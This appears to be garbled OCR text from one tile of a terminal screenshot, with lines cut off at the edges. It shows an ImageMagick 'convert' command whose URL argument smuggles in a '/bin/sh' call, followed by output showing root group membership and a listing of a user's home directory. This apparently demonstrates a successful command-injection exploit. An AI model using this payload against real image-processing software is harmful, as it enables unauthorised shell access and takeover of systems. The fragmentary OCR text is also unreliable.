
e wrong way. Derp.
onvert 'https://example.com";/bin/sh"' out.png

) groups=0(root)

eugene

4

gene 4096 May 14 14:31 . 

 4096 May 5 18:49 .. 

gene 220 Apr 9 2014 .bash_logout

gene 3637 Apr 9 2014 .bashrc 

gene 4096 May 5 19:10 .cache 

gene 4096 May 5 20:12 .dbus

gene 4096 May 14 14:22 .gconf 
